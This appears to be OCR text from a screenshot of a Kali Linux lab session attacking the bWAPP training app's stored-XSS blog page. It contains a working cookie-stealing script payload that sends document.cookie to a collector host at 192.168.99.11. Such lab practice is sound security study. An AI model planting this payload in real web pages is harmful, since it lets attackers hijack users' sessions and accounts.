 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Burp Suite Community E... bWAPP - XSS - Mozilla ... root@Alex: /var/log/apa... 05:22 PM
bWAPP - XSS - Mozilla Firefox
bWAPP - XSS
192.168.43.144/bWAPP/xss_stored_1.php 120% 17
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Stored (Blog) /
<script> var i = new Image(); i.src="http://192.168.99.11
/get.php?cookie="+escape(document.cookie);</script>
Submit Add: Show all: Delete: All your entries were deleted!
# Owner Date Entry
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar